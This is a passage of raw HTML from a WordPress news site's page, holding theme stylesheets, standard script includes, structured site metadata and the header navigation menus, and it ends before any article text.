!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://twiggit.org/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://twiggit.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://twiggit.org/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://twiggit.org/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://twiggit.org/wp-content/themes/jnews/data/import/business/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://twiggit.org/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://twiggit.org/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://twiggit.org/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://twiggit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twiggit.org/wp-json/wp/v2/posts/3867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twiggit.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://twiggit.org/?p=3867' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/twiggit.org\/#organization","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/twiggit.org\/#website","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","potentialAction":{"@type":"SearchAction","target":"https:\/\/twiggit.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #0473a9; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #0473a9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0473a9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0473a9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0473a9; } .jeg_post_share .jeg-icon svg { fill : #0473a9; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : 0473aa; } .jeg_midbar { height : 93px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0473aa; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #0473aa; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0472aa; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0472aa; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a0a0a; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #0a0a0a; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : #0a0a0a; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3867 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, January 21, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
